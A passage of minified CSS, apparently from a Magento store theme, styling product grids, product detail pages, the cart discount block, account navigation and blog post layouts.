.product-item-info .product-item-details .product-item-inner{position:static;height:auto;width:auto;margin:13px 0 0;background:transparent;box-shadow:none;border:none;padding:0}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions{margin:0;display:inline-block;position:relative}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary{display:block;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px;height:36px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon{width:40px;padding:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary{display:block;padding:0;width:auto;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare{width:36px;text-align:center;margin:0;color:#ffffff;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;height:36px;line-height:36px;border-radius:50%;background:#ffc000;position:absolute;top:0;z-index:0;opacity:0;visibility:hidden}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:active,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:active,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:focus,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:focus{color:#ffffff;background:#ffc000}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:hover,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:hover{color:#ffffff;background:#000000}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{margin:0;width:auto;font-size:14px;line-height:16px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:visible;text-align:center}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist{left:10px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{content:'\e600'}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare{right:10px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{content:'\e61e'}.products-grid .product-items .product-li .product-item-info:hover{background:transparent;box-shadow:none;border:none;margin:0;padding:0;position:static}.products-grid .product-items .product-li .product-item-info:hover .product-image-wrapper .product-image-photo.hoverImg{left:0;opacity:1;visibility:visible}.products-grid .product-items .product-li .product-item-info:hover .product-image-wrapper .product-item-inner{opacity:1;right:15px}@media (max-width:1199px){.products-grid .product-items .product-li.four-blocks{width:33.33%}.products-grid .product-items .product-li.three-blocks{width:33.33%}}@media (max-width:991px){.prodict-list-widget{padding-top:25px;padding-bottom:25px}.products-list .product-items .product-item .product-item-info .product-image-wrapper{width:40%}.products-list .product-items .product-item .product-item-info .product-item-details{width:60%}.products-grid .list-row{margin-left:-10px;margin-right:-10px}.products-grid .product-items .product-li{padding-left:10px;padding-right:10px;margin-bottom:30px}.products-grid .product-items .product-li.slider-li{padding:0 10px}.products-grid .product-items .product-li.four-blocks{width:50%}.products-grid .product-items .product-li.three-blocks{width:50%}}@media (max-width:767px){.prodict-list-widget{padding-top:20px;padding-bottom:20px}.products-grid .product-items .product-li.four-blocks{width:33.33%}.products-grid .product-items .product-li.three-blocks{width:33.33%}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px;font-size:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary{display:none}}@media (max-width:639px){.products-list .product-items .product-item .product-item-info .product-image-wrapper{width:100%;max-width:300px;padding-right:0 !important}.products-list .product-items .product-item .product-item-info .product-item-details{width:100%;padding-left:0 !important}.products-grid .product-items .product-li.four-blocks{width:50%}.products-grid .product-items .product-li.three-blocks{width:50%}}@media (max-width:479px){.prodict-list-widget{padding-top:15px;padding-bottom:15px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name{margin:10px 0 5px;font-size:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary{margin-bottom:11px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price{font-size:14px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price .price{font-size:12px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner{margin:0}}.catalog-product-view .product.media{position:relative}.catalog-product-view .product.media .product-labels .sale-label{background:#ffc000;color:#ffffff;font-weight:700;padding:9px 20px 8px;position:absolute;left:15px;text-transform:uppercase;top:15px;font-size:14px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px}.catalog-product-view .product.media .product-labels .new-label{background:green;color:#ffffff;font-weight:700;padding:9px 20px 8px;position:absolute;left:15px;text-transform:uppercase;top:15px;font-size:14px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px}.catalog-product-view .product.media .product-labels .new-label+.sale-label{top:65px}.product.media .fotorama__thumb{border:1px solid #e1e1e1;box-sizing:border-box}.product.media .fotorama__stage{border:1px solid #e1e1e1;box-sizing:border-box;transform:none;-webkit-transform:none;-moz-transform:none}.product.media .fotorama__stage *{box-sizing:border-box}.product.media .fotorama__stage:before{transform:none;-webkit-transform:none;-moz-transform:none}.product.media .fotorama__stage:after{transform:none;-webkit-transform:none;-moz-transform:none}.fotorama-item.fotorama--fullscreen .fotorama__stage .product-label-wrapper{display:none !important}.catalog-product-view .product-info-main .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:5px 0 20px;text-align:center;clear:both}.catalog-product-view .product-info-main .timer-wrapper-outer *{box-sizing:border-box}.catalog-product-view .product-info-main .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:600;color:#ffffff;line-height:48px;background:#333333;border-radius:5px}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666666;font-weight:600}.catalog-product-view .product-info-main .page-title-wrapper h1.page-title{margin-bottom:20px}.catalog-product-view .product-info-main .product-reviews-summary{margin-bottom:20px}.catalog-product-view .product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{color:#ffc000}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add{font-weight:600;color:#666666}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:active,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:active,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:visited,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:visited{color:#666666}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:hover,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:hover{color:#ffc000}.catalog-product-view .product-info-main .product-info-price{border-bottom:1px solid #e1e1e1}.catalog-product-view .product-info-main .product-info-price .price-box{display:block;width:auto;padding-bottom:18px}.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper{margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper .price{font-size:28px;line-height:28px;font-weight:700;color:#ffc000;display:block}.catalog-product-view .product-info-main .product-info-price .price-box .special-price{display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-label{display:none}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper{margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper .price{font-size:28px;line-height:28px;font-weight:700;color:#ffc000;display:block}.catalog-product-view .product-info-main .product-info-price .price-box .old-price{display:inline-block;vertical-align:bottom;margin-left:10px}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-label{display:none}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-wrapper .price{font-size:18px;line-height:22px;display:block;font-weight:400;color:#666666;position:relative}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-wrapper .price:after{content:"";display:block;height:2px;background:#999999;left:0;top:50%;position:absolute;width:100%}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku{display:block;text-align:left;padding-left:0;padding-bottom:12px;font-size:14px}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock{display:inline-block}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.available>span{font-weight:600;text-transform:none;color:#666666}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.available>span:before{content:"\f046";font-family:"Fontawesome";color:green;font-weight:normal;display:inline-block;margin-right:7px;font-size:16px;vertical-align:middle}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.unavailable>span{color:red;font-weight:600;text-transform:none}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku{float:right}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type{color:#333333;font-weight:600}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value{color:#666666}.catalog-product-view .product-info-main .product.attribute.overview{margin:18px 0 10px;border-bottom:1px solid #e1e1e1;padding-bottom:15px}.catalog-product-view .product-info-main .product.attribute.overview .type{color:#ffc000;font-weight:600;font-size:16px;margin-bottom:10px;display:block}.catalog-product-view .product-info-main .product.attribute.overview .value{font-size:14px;color:#666666;line-height:24px;display:block}.catalog-product-view .product-info-main .product.attribute.overview .value ul{margin-bottom:5px}.catalog-product-view .product-info-main .product-add-form{padding-top:15px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty{margin:0 20px 0 0;display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .label{color:#333333;font-weight:600;margin-bottom:10px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty #qty-error{display:inline-block}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty #qty{height:52px;border-color:#e1e1e1;width:60px;color:#333333}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn.qty-dec{line-height:20px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn:hover{color:#ffc000}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions{margin:0;display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions .action.tocart{margin-right:0;width:180px;margin-bottom:0}.catalog-product-view .product-info-main .product-social-links .action.towishlist,.catalog-product-view .product-info-main .product-social-links .action.tocompare,.catalog-product-view .product-info-main .product-social-links .action.mailto{color:#666666}.catalog-product-view .product-info-main .product-social-links .action.towishlist:focus,.catalog-product-view .product-info-main .product-social-links .action.tocompare:focus,.catalog-product-view .product-info-main .product-social-links .action.mailto:focus,.catalog-product-view .product-info-main .product-social-links .action.towishlist:active,.catalog-product-view .product-info-main .product-social-links .action.tocompare:active,.catalog-product-view .product-info-main .product-social-links .action.mailto:active{color:#666666}.catalog-product-view .product-info-main .product-social-links .action.towishlist:hover,.catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,.catalog-product-view .product-info-main .product-social-links .action.mailto:hover{color:#ffc000}.catalog-product-view .product-info-main .product-page-static{display:block;margin:20px 0;font-size:14px;line-height:24px;background:#f5f5f5;padding:18px;box-shadow:0 1px 5px 0 rgba(0,0,0,0.15)}.catalog-product-view .product-info-main .product-page-static p{color:#666666;font-size:14px;line-height:24px;margin-bottom:10px}.catalog-product-view .product-info-main .product-page-static p:last-child{margin-bottom:0}.catalog-product-view .product-info-main .product-page-static p>strong{color:#333333}.catalog-product-view .product-info-main .product-page-static p>span{color:#ffc000}@media (max-width:991px){.catalog-product-view .product-info-main .product-social-links .action.mailto{margin-top:10px}.catalog-product-view .product.media{margin-bottom:10px}}@media (max-width:767px){.catalog-product-view .column.main{padding-bottom:0}.catalog-product-view .product-info-main .product-social-links{margin:0;text-align:left}.catalog-product-view .product-info-main .product-social-links .action.mailto{margin-top:0}.catalog-product-view .product.media{margin-bottom:10px}.catalog-product-view .product.info.detailed{margin-bottom:5px}.catalog-product-view .product.info.detailed .product.data.items{margin-left:0;margin-right:0;margin-bottom:0;border-bottom:none}.catalog-product-view .product.info.detailed .product.data.items .item.title>.switch{border:1px solid #e1e1e1;margin-bottom:10px;background:#f5f5f5}}@media (max-width:639px){.catalog-product-view .product-info-main .product-info-price{margin-left:0;margin-right:0}.catalog-product-view .product-info-main .product-info-price .price-box{padding-left:0}}@media (max-width:479px){.minicart-wrapper .block-minicart .block-content>.actions>.primary .action.primary{font-size:16px;padding:12px 15px}.minicart-wrapper .block-minicart .block-content .minicart-widgets{margin:0}.catalog-product-view .product.media .product-labels .new-label{padding:5px 15px 5px;font-size:12px}.catalog-product-view .product.media .product-labels .sale-label{padding:5px 15px 5px;font-size:12px}.catalog-product-view .product.media .product-labels .new-label+.sale-label{top:35px}.catalog-product-view .product-info-main .page-title-wrapper h1.page-title{margin-bottom:12px}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions .action.tocart{width:auto}.catalog-product-view .product-info-main .timer-wrapper-outer{max-width:240px}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:18px;line-height:40px}}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.paypal-review .block .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:700}.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus){box-shadow:none !important}button:not(.primary){box-shadow:none !important}.cart-summary>.title{font-weight:600}.cart-container .cart-discount{width:73%;padding-right:25px;box-sizing:border-box}.cart-container .cart-discount .block.discount{display:block;width:100%}.cart-container .cart-discount .block.discount .title{padding:10px 15px;border:1px solid #e1e1e1;margin-bottom:14px;background:#f5f5f5;font-weight:600}.cart-container .cart-discount .block.discount .title:after{float:right}.cart-container .cart-discount .block.discount .title>strong{font-size:14px;color:#333333;margin:0;font-weight:600}.cart-container .cart-discount .block.discount .content .field{display:block;margin-bottom:15px}.cart-container .cart-discount .block.discount .content .actions-toolbar{display:block;width:auto}.cart-container .cart-discount .block.discount .content .actions-toolbar .action.apply.primary{padding:10px 16px;font-size:12px}@media (max-width:767px){.cart-container .cart-discount{width:100%;padding-right:0}.checkout-cart-index .page-wrapper .columns{display:block}.checkout-cart-index .page-wrapper .page-main{padding-left:15px;padding-right:15px}}@media (max-width:479px){.cart-summary .checkout-methods-items .action.primary.checkout{font-size:16px;padding:12px 15px}}@media (min-width:768px){.account.page-layout-2columns-left .page-wrapper .sidebar-additional{margin-top:0}.account.page-layout-2columns-left .page-wrapper .sidebar-main,.account.page-layout-2columns-left .page-wrapper .sidebar-additional{width:25%;padding-right:15px}.account.page-layout-2columns-left .page-wrapper .sidebar-main .block.block-collapsible-nav,.account.page-layout-2columns-left .page-wrapper .sidebar-additional .block.block-collapsible-nav{border:none;padding:0}.account.page-layout-2columns-left .page-wrapper .column.main{width:75%;padding-left:15px}}.account .page-wrapper .sidebar.sidebar-main .block.account-nav{padding:0;border:none;margin:0}@media (max-width:767px){.account .page-wrapper .page.messages{margin-bottom:25px}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav{margin-bottom:20px;padding-left:15px;padding-right:15px;box-sizing:border-box;margin-top:15px;cursor:pointer}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-title{border:1px solid #e1e1e1}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-title>strong{margin:0}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-content{background:#ffffff;margin-top:-1px}}@media (max-width:767px){.catalog-product-view .columns{display:block}.page-title-wrapper .page-title{font-size:24px;margin-bottom:25px}.catalog-category-view .toolbar-amount{padding:2px 0}.catalog-category-view .page-wrapper .toolbar.toolbar-products{margin-bottom:10px;padding:0 0 10px}.catalog-category-view .page-wrapper .columns{display:block}.catalog-category-view #maincontent{clear:both}.catalog-category-view .page-wrapper .columns .column.main{padding-bottom:0}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label{display:none}#layered-filter-block .filter.active .filter-title{border-bottom:none}#layered-filter-block .filter-title strong{background:#ffffff;border-radius:0;height:38px;font-size:13px;box-shadow:none;padding:10px;font-weight:600;text-transform:uppercase;cursor:pointer;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;box-sizing:border-box}#layered-filter-block .filter-title strong:hover{color:#ffffff;border-color:#ffc000;background:#ffc000}#layered-filter-block.active .filter-title strong{background:#ffffff;border-color:#ffffff;font-size:0;cursor:pointer}#layered-filter-block.active .filter-title strong:hover{background:#ffffff;border-color:#ffffff}#layered-filter-block.active .filter-title strong:hover:after{color:#ffc000}#layered-filter-block .filter-options-content .item a:hover{background:transparent;color:#ffc000}.products-grid .list-row{margin-left:-10px;margin-right:-10px}.products-grid .product-items .product-li{padding-left:10px;padding-right:10px;margin-bottom:30px}}@media (max-width:639px){.products.wrapper~.toolbar-products .pages{margin-bottom:15px}}@media (max-width:479px){.page-title-wrapper .page-title{font-size:20px;margin-bottom:20px}.products-grid .product-items .product-li{margin-bottom:15px}.products.wrapper~.toolbar-products .pages{margin-bottom:10px}}.blog-post-view .page-title-wrapper .page-title,.blog-category-view .page-title-wrapper .page-title,.blog-index-index .page-title-wrapper .page-title,.blog-tag-view .page-title-wrapper .page-title,.blog-archive-view .page-title-wrapper .page-title{text-transform:capitalize}.post-list-wrapper .post-list{margin:0;padding:0;list-style:none;display:block}.post-list-wrapper .post-list .post-holder{background:#ffffff;padding:25px 0 0;box-shadow:none;margin-top:25px;margin-bottom:0;border-top:1px solid #e1e1e1}.post-list-wrapper .post-list .post-holder:first-child{padding-top:0;margin-top:0;border-top:none}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title{padding:0;margin:0;font-size:28px;font-weight:600;color:#333333;margin-bottom:15px;line-height:1.4;max-width:100%;display:block}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a{color:#333333;font-size:24px;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:focus{color:#333333}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:hover{color:#ffc000}.post-list-wrapper .post-list .post-holder .post-header .post-info{padding:0 0 15px 0;line-height:30px}.post-list-wrapper .post-list .post-holder .post-header .post-info .dash{color:#bbbbbb;margin:0 10px}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-posed-date>.label{display:none}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-posed-date>.value{font-style:normal;color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.label{display:none}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value{font-style:normal;color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a{color:#ffc000;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:focus{color:#ffc000}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a{color:#ffc000;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:focus{color:#ffc000}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments .label{margin-left:3px;color:#666666;font-weight:normal}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories{clear:left;display:block}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>.label{margin-right:3px;color:#333333;font-weight:600}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a{color:#ffc000;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:focus{color:#ffc000}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-ftimg-hld{float:left;margin:0 0 15px;width:100%}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld{float:left;margin:0;width:100%}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p{font-size:16px;color:#333333;line-height:28px;margin-bottom:20px}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p b,.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p strong{font-weight:600}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p img{display:block;margin:0;max-width:100%;height:auto}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a{color:#ffc000;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:active,.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:visited{color:#ffc000;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:hover{color:#333333;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld h3{margin:35px 0 15px;font-size:20px;font-weight:600;display:block;color:#333333;line-height:1.4}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld ul{list-style:inside;padding-left:0;font-size:16px;line-height:28px}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld .action.primary{line-height:24px}.post-view .post-holder{background:#ffffff;padding:0;box-shadow:none}.post-view .post-holder .post-title{display:block}.post-view .post-holder .post-title>h1{font-size:30px;font-weight:600;color:#333333;margin-bottom:15px;line-height:1.4}.post-view .post-holder .post-header .post-info{padding:0 0 15px 0;line-height:30px}.post-view .post-holder .post-header .post-info .dash{color:#bbbbbb;margin:0 10px}.post-view .post-holder .post-header .post-info .post-posed-date>.label{display:none}.post-view .post-holder .post-header .post-info .post-posed-date>.value{font-style:normal;color:#666666}.post-view .post-holder .post-header .post-info .post-author>.label{display:none}.post-view .post-holder .post-header .post-info .post-author>.value{font-style:normal;color:#666666}.post-view .post-holder .post-header .post-info .post-author>.value>a{color:#ffc000;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-author>.value>a:active,.post-view .post-holder .post-header .post-info .post-author>.value>a:focus{color:#ffc000}.post-view .post-holder .post-header .post-info .post-author>.value>a:hover{color:#666666}.post-view .post-holder .post-header .post-info .post-comments>a{color:#ffc000;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-comments>a:active,.post-view .post-holder .post-header .post-info .post-comments>a:focus{color:#ffc000}.post-view .post-holder .post-header .post-info .post-comments>a:hover{color:#666666}.post-view .post-holder .post-header .post-info .post-comments .label{margin-left:3px;color:#666666;font-weight:normal}.post-view .post-holder .post-header .post-info .post-categories{clear:left;display:block}.post-view .post-holder .post-header .post-info .post-categories>.label{margin-right:3px;color:#333333;font-weight:600}.post-view .post-holder .post-header .post-info .post-categories>a{color:#ffc000;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-categories>a:active,.post-view .post-holder .post-header .post-info .post-categories>a:focus{color:#ffc000}.post-view .post-holder .post-header .post-info .post-categories>a:hover{color:#666666}.post-view .post-holder .post-content .post-description .post-ftimg-hld{float:left;margin:0 0 15px;width:100%}.post-view .post-holder .post-content .post-description .post-text-hld{float:left;margin:0;width:100%}.post-view .post-holder .post-content .post-description .post-text-hld p{font-size:16px;color:#333333;line-height:28px;margin-bottom:15px}.post-view .post-holder .post-content .post-description .post-text-hld p b,.post-view .post-holder .post-content .post-description .post-text-hld p strong{font-weight:600}.post-view .post-holder .post-content .post-description .post-text-hld p img{display:block;margin:0;max-width:100%;height:auto}.post-view .post-holder .post-content .post-description .post-text-hld p a{color:#ffc000;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld p a:active,.post-view .post-holder .post-content .post-description .post-text-hld p a:visited{color:#ffc000;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld p a:hover{color:#333333;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld h3{margin:35px 0 15px;font-size:20px;font-weight:600;display:block;color:#333333;line-height:1.4}.post-view .post-holder .post-content .post-description .post-text-hld ul{list-style:inside;padding-left:0;font-size:16px;line-height:28px}.post-view .post-holder .post-content .post-description .post-text-hld .action.primary{line-height:24px}.post-view .post-holder .post-bottom{margin-top:15px;display:block;clear:both}.post-view .post-holder .post-bottom .post-tags>.label{margin-right:3px;color:#333333;font-weight:600;display:block;margin-bottom:8px}.post-view .post-holder .post-bottom .post-tags>a{display:inline-block;background:#333333;color:#ffffff;padding:5px 10px;margin-right:5px;margin-bottom:5px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-bottom .post-tags>a:active,.post-view .post-holder .post-bottom .post-tags>a:focus{background:#333333;color:#ffffff}.post-view .post-holder .post-bottom .post-tags>a:hover{background:#ffc000;color:#ffffff}.post-view .post-holder .post-bottom .post-nextprev-hld{margin-bottom:10px;margin-top:20px;display:block;clear:both}.post-view .post-holder 